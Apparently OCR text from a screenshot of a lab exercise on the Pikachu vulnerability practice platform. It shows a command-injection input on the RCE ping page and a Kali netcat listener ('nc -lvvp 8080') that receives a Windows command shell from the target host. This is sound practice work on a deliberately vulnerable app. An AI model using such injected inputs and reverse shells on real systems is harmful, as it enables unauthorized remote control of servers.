 不安全 http://192.168.104.212/pikachu/vul/rce/rce_ping.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
rce > exec "ping"
Here, please enter the target IP address!
cmd 192.168.104.117 8080 ping
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali Windows Server 2012 R2
1 2 3 4
File Actions Edit View Help
┌──(hebor㉿kali)-[~]
└─$ nc -lvvp 8080
listening on [any] 8080 ...
192.168.104.212: inverse host lookup failed: Unknown host
connect to [192.168.104.117] from (UNKNOWN) [192.168.104.212] 49553
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
E:\phpstudy_pro\WWW\pikachu\vul\rce>